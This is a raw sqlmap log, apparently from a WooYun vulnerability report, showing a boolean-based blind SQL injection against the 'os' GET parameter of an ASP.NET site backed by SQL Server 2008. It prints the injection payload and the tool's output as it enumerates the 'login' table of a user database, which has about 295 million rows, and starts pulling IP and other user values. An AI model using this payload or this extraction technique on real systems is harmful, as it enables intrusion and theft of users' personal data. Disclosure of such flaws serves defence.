 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: os (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: area=55&os=mac' AND 1052=1052 AND 'djfU'='djfU&t=1453011370340&_=14
53011370340
---
[17:17:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:17:36] [INFO] fetching columns for table 'login' in database 'mt_user'
[17:17:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:17:36] [INFO] retrieved: 7
[17:17:37] [INFO] retrieved: gameserverid
[17:17:43] [INFO] retrieved: ip
[17:17:45] [INFO] retrieved: logintime
[17:17:51] [INFO] retrieved: macaddr
[17:17:56] [INFO] retrieved: registertime
[17:18:04] [INFO] retrieved: sn
[17:18:06] [INFO] retrieved: userid
[17:18:11] [INFO] fetching entries for table 'login' in database 'mt_user'
[17:18:11] [INFO] fetching number of entries for table 'login' in database 'mt_u
ser'
[17:18:11] [INFO] resumed: 295013998
www.wooyun.org
[17:18:11] [INFO] fetching number of distinct values for column 'ip'